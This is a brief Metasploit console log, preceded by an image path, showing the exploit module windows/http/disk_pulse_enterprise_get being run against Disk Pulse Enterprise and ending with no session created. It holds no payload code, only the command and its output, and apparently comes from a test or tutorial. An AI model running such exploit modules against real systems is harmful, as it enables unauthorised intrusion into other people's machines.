 msf exploit(windows/http/disk_pulse_enterprise_get) > exploit
[*] Generating exploit...
[*] Sending exploit...
[*] Exploit completed, but no session was created.
msf exploit(windows/http/disk_pulse_enterprise_get) >